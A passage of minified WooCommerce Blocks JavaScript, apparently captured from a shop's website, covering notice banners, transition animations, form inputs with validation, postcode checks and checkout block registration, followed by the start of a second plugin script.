pt=Object(r.createElement)(I.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},Object(r.createElement)(I.Path,{d:"M16.7 7.1l-6.3 8.5-3.3-2.5-.9 1.2 4.5 3.4L17.9 8z"})),mt=Object(r.createElement)(I.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},Object(r.createElement)(I.Path,{d:"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z"})),ft=Object(r.createElement)(I.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},Object(r.createElement)(I.Path,{fillRule:"evenodd",d:"M6.863 13.644L5 13.25h-.5a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5H5L18 6.5h2V16h-2l-3.854-.815.026.008a3.75 3.75 0 01-7.31-1.549zm1.477.313a2.251 2.251 0 004.356.921l-4.356-.921zm-2.84-3.28L18.157 8h.343v6.5h-.343L5.5 11.823v-1.146z",clipRule:"evenodd"}));const ht=e=>{switch(e){case"success":case"warning":case"info":case"default":return"polite";case"error":default:return"assertive"}},bt=e=>{switch(e){case"success":return pt;case"warning":case"info":case"error":return mt;default:return ft}};var gt=n(48);var vt=e=>{let{className:t,status:n="default",children:o,spokenMessage:a=o,onRemove:s=(()=>{}),isDismissible:c=!0,politeness:l=ht(n),summary:u}=e;return((e,t)=>{const n="string"==typeof e?e:Object(r.renderToString)(e);Object(r.useEffect)(()=>{n&&Object(gt.speak)(n,t)},[n,t])})(a,l),Object(r.createElement)("div",{className:i()(t,"wc-block-components-notice-banner","is-"+n,{"is-dismissible":c})},Object(r.createElement)(Oe,{icon:bt(n)}),Object(r.createElement)("div",{className:"wc-block-components-notice-banner__content"},u&&Object(r.createElement)("p",{className:"wc-block-components-notice-banner__summary"},u),o),!!c&&Object(r.createElement)(qe,{className:"wc-block-components-notice-banner__dismiss",icon:dt,label:Object(j.__)("Dismiss this notice","woo-gutenberg-products-block"),onClick:e=>{"function"==typeof(null==e?void 0:e.preventDefault)&&e.preventDefault&&e.preventDefault(),s()},showTooltip:!1}))},yt=e=>{let{className:t,children:n,status:o,...a}=e;return Object(r.createElement)(vt,s()({className:i()("wc-block-store-notice",t),status:o},a),n)},Ct=e=>{let{className:t,notices:n}=e;const o=Object(r.useRef)(null),{removeNotice:a}=Object(tt.useDispatch)("core/notices"),c=n.map(e=>e.id),l=lt(c);Object(r.useEffect)(()=>{const e=o.current;if(!e)return;const t=e.ownerDocument.activeElement;t&&-1!==["input","select","button","textarea"].indexOf(t.tagName.toLowerCase())&&"radio"!==t.getAttribute("type")||c.filter(e=>!l||!l.includes(e)).length&&null!=e&&e.scrollIntoView&&e.scrollIntoView({behavior:"smooth"})},[c,l,o]);const u=n.filter(e=>{let{isDismissible:t}=e;return!!t}),d=n.filter(e=>{let{isDismissible:t}=e;return!t}),p={error:u.filter(e=>{let{status:t}=e;return"error"===t}),success:u.filter(e=>{let{status:t}=e;return"success"===t}),warning:u.filter(e=>{let{status:t}=e;return"warning"===t}),info:u.filter(e=>{let{status:t}=e;return"info"===t}),default:u.filter(e=>{let{status:t}=e;return"default"===t})};return Object(r.createElement)("div",{ref:o,className:i()(t,"wc-block-components-notices")},d.map(e=>Object(r.createElement)(yt,s()({key:e.id+"-"+e.context},e),Object(r.createElement)(r.RawHTML,null,ct(Object(ut.decodeEntities)(e.content))))),Object.entries(p).map(e=>{let[t,n]=e;if(!n.length)return null;const o=n.filter((e,t,n)=>n.findIndex(t=>t.content===e.content)===t).map(e=>({...e,content:ct(Object(ut.decodeEntities)(e.content))})),i={key:"store-notice-"+t,status:"error",onRemove:()=>{n.forEach(e=>{a(e.id,e.context)})}};return 1===o.length?Object(r.createElement)(yt,i,Object(r.createElement)(r.RawHTML,null,n[0].content)):Object(r.createElement)(yt,s()({},i,{summary:"error"===t?Object(j.__)("Please fix the following errors before continuing","woo-gutenberg-products-block"):""}),Object(r.createElement)("ul",null,o.map(e=>Object(r.createElement)("li",{key:e.id+"-"+e.context},Object(r.createElement)(r.RawHTML,null,e.content)))))}))};function Et(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function Ot(e,t){return(Ot=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function wt(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,Ot(e,t)}var xt=l.a.createContext(null);function St(e,t){var n=Object.create(null);return e&&c.Children.map(e,(function(e){return e})).forEach((function(e){n[e.key]=function(e){return t&&Object(c.isValidElement)(e)?t(e):e}(e)})),n}function Nt(e,t,n){return null!=n[t]?n[t]:e.props[t]}function jt(e,t,n){var r=St(e.children),o=function(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r,o=Object.create(null),i=[];for(var a in e)a in t?i.length&&(o[a]=i,i=[]):i.push(a);var s={};for(var c in t){if(o[c])for(r=0;r<o[c].length;r++){var l=o[c][r];s[o[c][r]]=n(l)}s[c]=n(c)}for(r=0;r<i.length;r++)s[i[r]]=n(i[r]);return s}(t,r);return Object.keys(o).forEach((function(i){var a=o[i];if(Object(c.isValidElement)(a)){var s=i in t,l=i in r,u=t[i],d=Object(c.isValidElement)(u)&&!u.props.in;!l||s&&!d?l||!s||d?l&&s&&Object(c.isValidElement)(u)&&(o[i]=Object(c.cloneElement)(a,{onExited:n.bind(null,a),in:u.props.in,exit:Nt(a,"exit",e),enter:Nt(a,"enter",e)})):o[i]=Object(c.cloneElement)(a,{in:!1}):o[i]=Object(c.cloneElement)(a,{onExited:n.bind(null,a),in:!0,exit:Nt(a,"exit",e),enter:Nt(a,"enter",e)})}})),o}var Tt=Object.values||function(e){return Object.keys(e).map((function(t){return e[t]}))},At=function(e){function t(t,n){var r,o=(r=e.call(this,t,n)||this).handleExited.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(r));return r.state={contextValue:{isMounting:!0},handleExited:o,firstRender:!0},r}wt(t,e);var n=t.prototype;return n.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},n.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var n,r,o=t.children,i=t.handleExited;return{children:t.firstRender?(n=e,r=i,St(n.children,(function(e){return Object(c.cloneElement)(e,{onExited:r.bind(null,e),in:!0,appear:Nt(e,"appear",n),enter:Nt(e,"enter",n),exit:Nt(e,"exit",n)})}))):jt(e,o,i),firstRender:!1}},n.handleExited=function(e,t){var n=St(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState((function(t){var n=Object(F.a)({},t.children);return delete n[e.key],{children:n}})))},n.render=function(){var e=this.props,t=e.component,n=e.childFactory,r=Et(e,["component","childFactory"]),o=this.state.contextValue,i=Tt(this.state.children).map(n);return delete r.appear,delete r.enter,delete r.exit,null===t?l.a.createElement(xt.Provider,{value:o},i):l.a.createElement(xt.Provider,{value:o},l.a.createElement(t,r,i))},t}(l.a.Component);At.propTypes={},At.defaultProps={component:"div",childFactory:function(e){return e}};var kt=At;function _t(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}var Rt=n(31),Mt=n.n(Rt),Lt=function(e){return e.scrollTop},It=function(e){function t(t,n){var r;r=e.call(this,t,n)||this;var o,i=n&&!n.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?i?(o="exited",r.appearStatus="entering"):o="entered":o=t.unmountOnExit||t.mountOnEnter?"unmounted":"exited",r.state={status:o},r.nextCallback=null,r}wt(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&"unmounted"===t.status?{status:"exited"}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?"entering"!==n&&"entered"!==n&&(t="entering"):"entering"!==n&&"entered"!==n||(t="exiting")}this.updateStatus(!1,t)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},n.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t)if(this.cancelNextCallback(),"entering"===t){if(this.props.unmountOnExit||this.props.mountOnEnter){var n=this.props.nodeRef?this.props.nodeRef.current:Mt.a.findDOMNode(this);n&&Lt(n)}this.performEnter(e)}else this.performExit();else this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},n.performEnter=function(e){var t=this,n=this.props.enter,r=this.context?this.context.isMounting:e,o=this.props.nodeRef?[r]:[Mt.a.findDOMNode(this),r],i=o[0],a=o[1],s=this.getTimeouts(),c=r?s.appear:s.enter;e||n?(this.props.onEnter(i,a),this.safeSetState({status:"entering"},(function(){t.props.onEntering(i,a),t.onTransitionEnd(c,(function(){t.safeSetState({status:"entered"},(function(){t.props.onEntered(i,a)}))}))}))):this.safeSetState({status:"entered"},(function(){t.props.onEntered(i)}))},n.performExit=function(){var e=this,t=this.props.exit,n=this.getTimeouts(),r=this.props.nodeRef?void 0:Mt.a.findDOMNode(this);t?(this.props.onExit(r),this.safeSetState({status:"exiting"},(function(){e.props.onExiting(r),e.onTransitionEnd(n.exit,(function(){e.safeSetState({status:"exited"},(function(){e.props.onExited(r)}))}))}))):this.safeSetState({status:"exited"},(function(){e.props.onExited(r)}))},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},n.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(e,t){this.setNextCallback(t);var n=this.props.nodeRef?this.props.nodeRef.current:Mt.a.findDOMNode(this),r=null==e&&!this.props.addEndListener;if(n&&!r){if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],i=o[0],a=o[1];this.props.addEndListener(i,a)}null!=e&&setTimeout(this.nextCallback,e)}else setTimeout(this.nextCallback,0)},n.render=function(){var e=this.state.status;if("unmounted"===e)return null;var t=this.props,n=t.children,r=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,Et(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return l.a.createElement(xt.Provider,{value:null},"function"==typeof n?n(e,r):l.a.cloneElement(l.a.Children.only(n),r))},t}(l.a.Component);function Dt(){}It.contextType=xt,It.propTypes={},It.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:Dt,onEntering:Dt,onEntered:Dt,onExit:Dt,onExiting:Dt,onExited:Dt},It.UNMOUNTED="unmounted",It.EXITED="exited",It.ENTERING="entering",It.ENTERED="entered",It.EXITING="exiting";var Pt=It,Ft=function(e,t){return e&&t&&t.split(" ").forEach((function(t){return r=t,void((n=e).classList?n.classList.remove(r):"string"==typeof n.className?n.className=_t(n.className,r):n.setAttribute("class",_t(n.className&&n.className.baseVal||"",r)));var n,r}))},$t=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).appliedClasses={appear:{},enter:{},exit:{}},t.onEnter=function(e,n){var r=t.resolveArguments(e,n),o=r[0],i=r[1];t.removeClasses(o,"exit"),t.addClass(o,i?"appear":"enter","base"),t.props.onEnter&&t.props.onEnter(e,n)},t.onEntering=function(e,n){var r=t.resolveArguments(e,n),o=r[0],i=r[1]?"appear":"enter";t.addClass(o,i,"active"),t.props.onEntering&&t.props.onEntering(e,n)},t.onEntered=function(e,n){var r=t.resolveArguments(e,n),o=r[0],i=r[1]?"appear":"enter";t.removeClasses(o,i),t.addClass(o,i,"done"),t.props.onEntered&&t.props.onEntered(e,n)},t.onExit=function(e){var n=t.resolveArguments(e)[0];t.removeClasses(n,"appear"),t.removeClasses(n,"enter"),t.addClass(n,"exit","base"),t.props.onExit&&t.props.onExit(e)},t.onExiting=function(e){var n=t.resolveArguments(e)[0];t.addClass(n,"exit","active"),t.props.onExiting&&t.props.onExiting(e)},t.onExited=function(e){var n=t.resolveArguments(e)[0];t.removeClasses(n,"exit"),t.addClass(n,"exit","done"),t.props.onExited&&t.props.onExited(e)},t.resolveArguments=function(e,n){return t.props.nodeRef?[t.props.nodeRef.current,e]:[e,n]},t.getClassNames=function(e){var n=t.props.classNames,r="string"==typeof n,o=r?(r&&n?n+"-":"")+e:n[e];return{baseClassName:o,activeClassName:r?o+"-active":n[e+"Active"],doneClassName:r?o+"-done":n[e+"Done"]}},t}wt(t,e);var n=t.prototype;return n.addClass=function(e,t,n){var r=this.getClassNames(t)[n+"ClassName"],o=this.getClassNames("enter").doneClassName;"appear"===t&&"done"===n&&o&&(r+=" "+o),"active"===n&&e&&Lt(e),r&&(this.appliedClasses[t][n]=r,function(e,t){e&&t&&t.split(" ").forEach((function(t){return r=t,void((n=e).classList?n.classList.add(r):function(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}(n,r)||("string"==typeof n.className?n.className=n.className+" "+r:n.setAttribute("class",(n.className&&n.className.baseVal||"")+" "+r)));var n,r}))}(e,r))},n.removeClasses=function(e,t){var n=this.appliedClasses[t],r=n.base,o=n.active,i=n.done;this.appliedClasses[t]={},r&&Ft(e,r),o&&Ft(e,o),i&&Ft(e,i)},n.render=function(){var e=this.props,t=(e.classNames,Et(e,["classNames"]));return l.a.createElement(Pt,Object(F.a)({},t,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(l.a.Component);$t.defaultProps={classNames:""},$t.propTypes={};var Bt=$t;n(154);var Ut=e=>{let{onRemove:t=(()=>{}),children:n,listRef:o,...i}=e;return Object(r.useEffect)(()=>{const e=setTimeout(()=>{t()},1e4);return()=>clearTimeout(e)},[t]),Object(r.createElement)(vt,s()({},i,{onRemove:()=>{o&&o.current&&o.current.focus(),t()}}),n)},Ht=e=>{let{notices:t,className:n,onRemove:o=(()=>{})}=e;const a=Object(r.useRef)(null),c=Object(K.useReducedMotion)(),l=e=>()=>o((null==e?void 0:e.id)||"");return Object(r.createElement)("div",{className:i()(n,"wc-block-components-notice-snackbar-list"),tabIndex:-1,ref:a},c?t.map(e=>{const{content:t,...n}=e;return Object(r.createElement)(Ut,s()({},n,{onRemove:l(e),listRef:a,key:e.id}),e.content)}):Object(r.createElement)(kt,null,t.map(e=>{const{content:t,...n}=e;return Object(r.createElement)(Bt,{key:"snackbar-"+e.id,timeout:500,classNames:"notice-transition"},Object(r.createElement)(Ut,s()({},n,{onRemove:l(e),listRef:a}),t))})))},Vt=e=>{let{className:t,notices:n}=e;const{removeNotice:o}=Object(tt.useDispatch)("core/notices");return Object(r.createElement)(Ht,{className:i()(t,"wc-block-components-notices__snackbar"),notices:n,onRemove:e=>{n.forEach(t=>{t.explicitDismiss&&t.id===e?o(t.id,t.context):t.explicitDismiss||o(t.id,t.context)})}})};const Gt=(e,t)=>e.map(e=>({...e,context:t}));var Zt=e=>{let{className:t="",context:n="",additionalNotices:o=[]}=e;const{registerContainer:i,unregisterContainer:a}=Object(tt.useDispatch)(nt.STORE_NOTICES_STORE_KEY),{suppressNotices:s,registeredContainers:c}=Object(tt.useSelect)(e=>({suppressNotices:e(nt.PAYMENT_STORE_KEY).isExpressPaymentMethodActive(),registeredContainers:e(nt.STORE_NOTICES_STORE_KEY).getRegisteredContainers()})),l=Object(r.useMemo)(()=>Array.isArray(n)?n:[n],[n]),u=Object(rt.c)().filter(e=>l.some(t=>e.includes(t+"/"))&&!c.includes(e)),d=Object(tt.useSelect)(e=>{const{getNotices:t}=e("core/notices");return[...u.flatMap(e=>Gt(t(e),e)),...l.flatMap(e=>Gt(t(e).concat(o),e))].filter(Boolean)});return Object(r.useEffect)(()=>(l.map(e=>i(e)),()=>{l.map(e=>a(e))}),[l,i,a]),s?null:Object(r.createElement)(r.Fragment,null,Object(r.createElement)(Ct,{className:t,notices:d.filter(e=>"default"===e.type)}),Object(r.createElement)(Vt,{className:t,notices:d.filter(e=>"snackbar"===e.type)}))};n(155);const Wt=e=>{let{className:t,label:n,id:o,onChange:a,children:c,hasError:l=!1,checked:u=!1,disabled:d=!1,...p}=e;const m=Object(K.useInstanceId)(Wt),f=o||"checkbox-control-"+m;return Object(r.createElement)("div",{className:i()("wc-block-components-checkbox",{"has-error":l},t)},Object(r.createElement)("label",{htmlFor:f},Object(r.createElement)("input",s()({id:f,className:"wc-block-components-checkbox__input",type:"checkbox",onChange:e=>a(e.target.checked),"aria-invalid":!0===l,checked:u,disabled:d},p)),Object(r.createElement)("svg",{className:"wc-block-components-checkbox__mark","aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 20"},Object(r.createElement)("path",{d:"M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"})),n&&Object(r.createElement)("span",{className:"wc-block-components-checkbox__label"},n),c))};var Kt=Wt,zt=n(21);n(43);var Yt=Object(r.forwardRef)((e,t)=>{let{className:n,id:o,type:a="text",ariaLabel:c,ariaDescribedBy:l,label:u,screenReaderLabel:d,disabled:p,help:m,autoCapitalize:f="off",autoComplete:h="off",value:b="",onChange:g,required:v=!1,onBlur:y=(()=>{}),feedback:C,...E}=e;const[O,w]=Object(r.useState)(!1);return Object(r.createElement)("div",{className:i()("wc-block-components-text-input",n,{"is-active":O||b})},Object(r.createElement)("input",s()({type:a,id:o,value:Object(ut.decodeEntities)(b),ref:t,autoCapitalize:f,autoComplete:h,onChange:e=>{g(e.target.value)},onFocus:()=>w(!0),onBlur:e=>{y(e.target.value),w(!1)},"aria-label":c||u,disabled:p,"aria-describedby":m&&!l?o+"__help":l,required:v},E)),Object(r.createElement)(et,{label:u,screenReaderLabel:d||u,wrapperElement:"label",wrapperProps:{htmlFor:o},htmlFor:o}),!!m&&Object(r.createElement)("p",{id:o+"__help",className:"wc-block-components-text-input__help"},m),C)});n(156);const Xt=e=>{let{errorMessage:t="",propertyName:n="",elementId:o=""}=e;const{validationError:i,validationErrorId:a}=Object(tt.useSelect)(e=>{const t=e(nt.VALIDATION_STORE_KEY);return{validationError:t.getValidationError(n),validationErrorId:t.getValidationErrorId(o)}});if(!t||"string"!=typeof t){if(null==i||!i.message||null!=i&&i.hidden)return null;t=i.message}return Object(r.createElement)("div",{className:"wc-block-components-validation-error",role:"alert"},Object(r.createElement)("p",{id:a},t))};var Jt=Xt,qt=(e,t)=>{const{valid:n,customError:r,valueMissing:o,badInput:i,typeMismatch:a}=t.validity;if(n||r)return t.validationMessage;const s=Object(j.sprintf)(
/* translators: %s field label */
Object(j.__)("Please enter a valid %s","woo-gutenberg-products-block"),e.toLowerCase());return o||i||a?s:t.validationMessage||s};var Qt=Object(K.withInstanceId)(e=>{let{className:t,instanceId:n,id:o,ariaDescribedBy:a,errorId:c,focusOnMount:l=!1,onChange:u,showError:d=!0,errorMessage:p="",value:m="",customValidation:f,label:h,validateOnMount:b=!0,...g}=e;const[v,y]=Object(r.useState)(!0),C=Object(r.useRef)(null),E=lt(m),O=void 0!==o?o:"textinput-"+n,w=void 0!==c?c:O,{setValidationErrors:x,hideValidationError:S,clearValidationError:N}=Object(tt.useDispatch)(nt.VALIDATION_STORE_KEY),{validationError:j,validationErrorId:T}=Object(tt.useSelect)(e=>{const t=e(nt.VALIDATION_STORE_KEY);return{validationError:t.getValidationError(w),validationErrorId:t.getValidationErrorId(w)}}),A=Object(r.useCallback)((function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const t=C.current||null;if(null===t)return;if(t.value=t.value.trim(),t.setCustomValidity(""),E===t.value)return;const n=f?t.checkValidity()&&f(t):t.checkValidity();n?N(w):x({[w]:{message:h?qt(h,t):t.validationMessage,hidden:e}})}),[E,N,f,w,x,h]);Object(r.useEffect)(()=>{var e,t;m!==E&&(m||E)&&C&&null!==C.current&&(null===(e=C.current)||void 0===e||null===(t=e.ownerDocument)||void 0===t?void 0:t.activeElement)!==C.current&&A(!1)},[m,E,A]),Object(r.useEffect)(()=>{var e;v&&(l&&(null===(e=C.current)||void 0===e||e.focus()),!b&&l||A(!0),y(!1))},[b,l,v,y,A]),Object(r.useEffect)(()=>()=>{N(w)},[N,w]),""!==p&&Object(zt.a)(j)&&(j.message=p);const k=(null==j?void 0:j.message)&&!(null!=j&&j.hidden),_=d&&k&&T?T:a;return Object(r.createElement)(Yt,s()({className:i()(t,{"has-error":k}),"aria-invalid":!0===k,id:O,feedback:d&&Object(r.createElement)(Xt,{errorMessage:p,propertyName:w}),ref:C,onChange:e=>{S(w),A(!0),u(e)},onBlur:()=>{A(!1)},ariaDescribedBy:_,value:m,title:"",label:h},g))}),en=(e,t)=>{if(!e.includes(t))throw Error(Object(j.sprintf)(
/* translators: %1$s value passed to filter, %2$s : value that must be included. */
Object(j.__)('Returned value must include %1$s, you passed "%2$s"',"woo-gutenberg-products-block"),t,e));return!0},tn=n(50);const nn=new Map([["BA",/^([7-8]{1})([0-9]{4})$/],["GB",/^([A-Z]){1}([0-9]{1,2}|[A-Z][0-9][A-Z]|[A-Z][0-9]{2}|[A-Z][0-9]|[0-9][A-Z]){1}([ ])?([0-9][A-Z]{2}){1}|BFPO(?:\s)?([0-9]{1,4})$|BFPO(c\/o[0-9]{1,3})$/i],["IN",/^[1-9]{1}[0-9]{2}\s{0,1}[0-9]{3}$/],["JP",/^([0-9]{3})([-]?)([0-9]{4})$/],["LI",/^(94[8-9][0-9])$/],["NL",/^([1-9][0-9]{3})(\s?)(?!SA|SD|SS)[A-Z]{2}$/i],["SI",/^([1-9][0-9]{3})$/]]),rn=new Map([...tn.POSTCODE_REGEXES,...nn]);var on=e=>{var t;let{postcode:n,country:r}=e;const o=null===(t=rn.get(r))||void 0===t?void 0:t.test(n);return void 0===o||o},an=n(12);const sn=e=>{const{applyExtensionCartUpdate:t}=Object(tt.dispatch)(an.b);return t(e)};var cn=n(30);const ln=()=>!0;let un={},dn={};const pn=(e,t)=>{Object.keys(t).includes("couponName")&&L()("couponName",{alternative:"coupons",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/bb921d21f42e21f38df2b1c87b48e07aa4cb0538/docs/extensibility/available-filters.md#coupons"}),dn={},un={...un,[e]:t}},mn=(e,t)=>{L()("__experimentalRegisterCheckoutFilters",{alternative:"registerCheckoutFilters",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8346",since:"9.6.0",hint:"__experimentalRegisterCheckoutFilters has graduated to stable and this experimental function will be removed."}),pn(e,t)},fn={},hn=(e,t,n,r)=>{fn[e]={arg:t,extensions:n,defaultValue:r}},bn=(e,t)=>!(!Object(cn.a)(e)||!Object(cn.a)(t))||Object(zt.a)(e)&&Object(zt.a)(t)&&Object.keys(e).length===Object.keys(t).length&&Object.keys(e).every(n=>Object(zt.b)(t,n)&&X()(e[n],t[n])),gn=e=>{let{filterName:t,defaultValue:n,extensions:r=null,arg:o=null,validation:i=ln}=e;if(!((e,t,n,r)=>{const o=fn[e];if(!o)return hn(e,t,n,r),!0;const{arg:i={},extensions:a={},defaultValue:s=null}=o;return bn(t,i)?!(r===s&&bn(n,a)||(hn(e,t,n,r),0)):(hn(e,t,n,r),!0)})(t,o,r,n)&&void 0!==dn[t])return dn[t];const a=(e=>Object.keys(un).map(t=>un[t][e]).filter(Boolean))(t);let s=n;return a.forEach(e=>{try{const t=e(s,r||{},o);if(typeof t!=typeof s)throw new Error(Object(j.sprintf)(
/* translators: %1$s is the type of the variable passed to the filter function, %2$s is the type of the value returned by the filter function. */
Object(j.__)("The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.","woo-gutenberg-products-block"),typeof s,typeof t));s=i(t)?t:s}catch(e){if(T.CURRENT_USER_IS_ADMIN)throw e;console.error(e)}}),dn[t]=s,s},vn=e=>{let{filterName:t,defaultValue:n,extensions:r=null,arg:o=null,validation:i=ln}=e;return L()("__experimentalApplyCheckoutFilter",{alternative:"applyCheckoutFilter",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/8346",since:"9.6.0",hint:"__experimentalApplyCheckoutFilter has graduated to stable and this experimental function will be removed."}),gn({filterName:t,defaultValue:n,extensions:r,arg:o,validation:i})};let yn;!function(e){e.CHECKOUT="woocommerce/checkout",e.CHECKOUT_FIELDS="woocommerce/checkout-fields-block",e.CHECKOUT_TOTALS="woocommerce/checkout-totals-block",e.CONTACT_INFORMATION="woocommerce/checkout-contact-information-block",e.SHIPPING_ADDRESS="woocommerce/checkout-shipping-address-block",e.BILLING_ADDRESS="woocommerce/checkout-billing-address-block",e.SHIPPING_METHOD="woocommerce/checkout-shipping-method-block",e.SHIPPING_METHODS="woocommerce/checkout-shipping-methods-block",e.PICKUP_LOCATION="woocommerce/checkout-pickup-options-block",e.PAYMENT_METHODS="woocommerce/checkout-payment-methods-block",e.CART="woocommerce/cart",e.EMPTY_CART="woocommerce/empty-cart-block",e.FILLED_CART="woocommerce/filled-cart-block",e.CART_ITEMS="woocommerce/cart-items-block",e.CART_CROSS_SELLS="woocommerce/cart-cross-sells-block",e.CART_TOTALS="woocommerce/cart-totals-block",e.MINI_CART="woocommerce/mini-cart-contents",e.EMPTY_MINI_CART="woocommerce/empty-mini-cart-contents-block",e.FILLED_MINI_CART="woocommerce/filled-mini-cart-contents-block",e.MINI_CART_TITLE="woocommerce/mini-cart-title-block",e.MINI_CART_ITEMS="woocommerce/mini-cart-items-block",e.MINI_CART_FOOTER="woocommerce/mini-cart-footer-block",e.CART_ORDER_SUMMARY="woocommerce/cart-order-summary-block",e.CHECKOUT_ORDER_SUMMARY="woocommerce/checkout-order-summary-block"}(yn||(yn={}));const Cn={},En=e=>Object.values(yn).includes(e),On=e=>En(e)?Object.values(Cn).filter(t=>{let{metadata:n}=t;return((null==n?void 0:n.parent)||[]).includes(e)}):[];var wn=n(23);const xn=e=>{var t,n,r,o;((e,t,n)=>{if(!Object(zt.a)(e))return;const r=typeof e.metadata;if("object"!==r)throw new Error(`Incorrect value for the metadata argument when registering a block component. It was a ${r}, but must be a object.`)})(e),(e=>{if(((e,t,n)=>{const r=typeof t;if("string"!==r)throw new Error(`Incorrect value for the blockName argument when registering a checkout block. It was a ${r}, but must be a string.`)})(0,e),!e)throw new Error("Value for the blockName argument must not be empty.")})(e.metadata.name),(e=>{if("string"!=typeof e&&!Array.isArray(e))throw new Error(`Incorrect value for the parent argument when registering a checkout block. It was a ${typeof e}, but must be a string or array of strings.`);if("string"==typeof e&&!En(e))throw new Error("When registering a checkout block, the parent must be a valid inner block area.");if(Array.isArray(e)&&!e.some(e=>En(e)))throw new Error("When registering a checkout block, the parent must be a valid inner block area.")})(e.metadata.parent),((e,t)=>{const n=e.component;if(n){if("function"==typeof n)return;if(Object(zt.a)(n)&&n.$$typeof&&n.$$typeof===Symbol.for("react.lazy"))return}throw new Error("Incorrect value for the component argument when registering a block component. Component must be a valid React Element or Lazy callback.")})(e),Object(wn.registerBlockComponent)({blockName:e.metadata.name,component:e.component});const i="boolean"==typeof e.force?e.force:Boolean(null===(t=e.metadata)||void 0===t||null===(n=t.attributes)||void 0===n||null===(r=n.lock)||void 0===r||null===(o=r.default)||void 0===o?void 0:o.remove);Cn[e.metadata.name]={blockName:e.metadata.name,metadata:e.metadata,component:e.component,force:i}}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/attribute-filter-frontend.js?ver=72064b3f0b3fd03ff8c1a5d373e3946f
body_size: 20995
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return 